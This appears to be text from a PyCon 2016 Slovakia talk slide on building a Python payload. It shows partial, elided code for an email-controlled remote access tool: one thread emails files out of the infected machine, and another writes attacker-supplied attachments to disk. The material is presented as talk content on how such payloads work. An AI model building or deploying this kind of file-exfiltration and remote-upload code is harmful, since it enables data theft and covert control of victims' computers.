 PYCON 2016
Slovakia
Create Python payload
Download and Upload file
class download(threading.Thread):
...
def run(self):
try:
if os.path.exists(self.filepath) is True:
sendEmail({'cmd': 'download', 'res': 'Success'}, self.jobid, [self.filepath])
else:
sendEmail({'cmd': 'download', 'res': 'Path to file invalid'}, self.jobid)
except Exception as e:
sendEmail({'cmd': 'download', 'res': 'Failed: {}'.format(e)}, self.jobid)
class upload(threading.Thread):
...
def run(self):
try:
with open(self.dest, 'wb') as fileh:
fileh.write(b64decode(self.attachment))
sendEmail({'cmd': 'upload', 'res': 'Success'}, self.jobid)
except Exception as e:
sendEmail({'cmd': 'upload', 'res': 'Failed: {}'.format(e)}, self.jobid)
16
i a